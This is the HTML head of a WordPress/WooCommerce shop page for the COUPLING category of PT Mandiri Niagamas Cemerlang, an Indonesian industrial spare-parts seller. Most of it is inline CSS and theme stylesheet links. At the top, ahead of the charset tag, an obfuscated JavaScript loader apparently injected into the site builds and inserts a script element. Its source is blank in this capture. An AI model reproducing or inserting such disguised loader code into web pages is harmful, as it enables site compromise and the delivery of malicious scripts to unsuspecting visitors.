

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparepartmesinpabrik.com/product-category/coupling/
body_size: 20029
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sparepartmesinpabrik.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>COUPLING &#8211; PT Mandiri Niagamas Cemerlang</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Feed" href="https://www.sparepartmesinpabrik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Comments Feed" href="https://www.sparepartmesinpabrik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; COUPLING Category Feed" href="https://www.sparepartmesinpabrik.com/product-category/coupling/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
